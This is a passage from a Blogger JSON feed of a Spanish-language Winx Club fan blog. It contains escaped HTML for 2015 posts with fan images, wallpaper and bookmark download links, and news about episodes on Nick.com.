src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s320\/HOME+SWEET+HOME+WINX+2414.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s1600\/HOME+SWEET+HOME+WINX+2469.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s320\/HOME+SWEET+HOME+WINX+2469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s1600\/HOME+SWEET+HOME+WINX+2583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s320\/HOME+SWEET+HOME+WINX+2583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s1600\/HOME+SWEET+HOME+WINX+2607.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s320\/HOME+SWEET+HOME+WINX+2607.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s1600\/HOME+SWEET+HOME+WINX+2643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s320\/HOME+SWEET+HOME+WINX+2643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s1600\/HOME+SWEET+HOME+WINX+2649.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s320\/HOME+SWEET+HOME+WINX+2649.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s1600\/HOME+SWEET+HOME+WINX+2678.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s400\/HOME+SWEET+HOME+WINX+2678.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/11\/hogar-dulce-hogar-home-sweet-home.html","title":"Hogar, dulce hogar - Home, sweet home"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s72-c\/HOME+SWEET+HOME+WINX+0279.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7728180202555592354"},"published":{"$t":"2015-03-28T17:30:00.000+01:00"},"updated":{"$t":"2015-03-28T17:30:00.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Book Marck Winx Club Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" height=\"640\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377503441?hash=c2a87529f06428187e\u0026amp;dl=d8ede8c3f5bf5a155c\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDownload\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/book-marck-winx-club-rock-band.html","title":"Book Marck Winx Club Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s72-c\/marca+paginas+winx+rock+band+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7534585922609983956"},"published":{"$t":"2015-03-28T17:00:00.000+01:00"},"updated":{"$t":"2015-12-08T16:24:19.989+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wallpaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Wallpaper Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377475715?hash=488330c4e86537a968\u0026amp;dl=bb25474a1a99ec37ab\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDownload\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/wallpaper-bloom-harmonix.html","title":"Wallpaper Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s72-c\/bloom+harmonix+nick+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7029044012337919003"},"published":{"$t":"2015-01-18T17:30:00.000+0